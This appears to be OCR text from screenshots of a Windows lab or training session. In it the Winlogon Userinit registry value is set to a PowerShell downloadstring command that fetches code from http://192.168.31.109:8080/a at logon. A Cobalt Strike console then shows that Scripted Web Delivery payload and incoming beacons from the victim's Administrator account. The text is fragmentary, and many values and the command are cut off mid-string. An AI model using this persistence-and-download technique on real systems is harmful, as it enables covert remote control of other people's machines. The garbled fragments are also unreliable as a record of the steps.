 Windows PowerShell
PowerShell
(C) 2009 Microsoft Corporation。保留所有权利。
ers\Administrator> regedit.exe
编辑器
编辑(E) 查看(V) 收藏夹(A) 帮助(H)
Perflib
PerHwIdStorage
PolicyGuid
Ports
Print
ProfileGuid
ProfileList
ProfileLoader
ProfileNotification
related.desc
UnattendSettings
Userinstallable.drivers
WbemPerf
Windows
Winlogon
AutoLogonChecked
GPExtensions
WUDF
Windows Script Host
Windows Search
Workspaces
ODBC
Policies
RegisteredApplications
VMware, Inc.
名称 类型 数据
(默认) REG_SZ (数值未设置)
AutoAdminLogon REG_SZ 0
AutoRestartShell REG_DWORD 0x0000
Background REG_SZ 0 0 0
CachedLogonsC... REG_SZ 10
DebugServerCo... REG_SZ no
DisableCAD REG_DWORD 0x0000
ForceUnlockLogon REG_DWORD 0x0000
0x0000
0
{A520A
1
0
explor
0x0000
ShutdownWitho... REG_SZ 0
Userinit REG_SZ C:\Win
VMApplet REG_SZ System
WinStationsDi... REG_SZ 0
编辑字符串
数值名称(N):
Userinit
数值数据(V):
webclient).downloadstring('http://192.168.31.109:8080/a'))"
确定 取消
Cobalt Strike
Cobalt Strike View Attacks Reporting Help More Payloads CrossC2
external internal listener user computer note process pid arch
192.168.31.94 192.168.31.94 peixun Administrator * DM test.exe 2288 x86
192.168.31.94 192.168.31.94 peixun Administrator * DM test.exe 2292 x86
192.168.31.94 192.168.31.94 peixun Administrator * DM powershell.exe 2420 x86
Event Log X
05/23 14:15:12 *** 5555 has joined.
05/23 15:45:25 *** initial beacon from Administrator *@192.168.31.94 (DM)
05/23 15:56:03 *** 5555 hosted Scripted Web Delivery (powershell) @ http://192.168.31.109:8080/a
05/23 15:59:19 *** initial beacon from Administrator *@192.168.31.94 (DM)
05/23 15:59:28 *** initial beacon from Administrator *@192.168.31.94 (DM)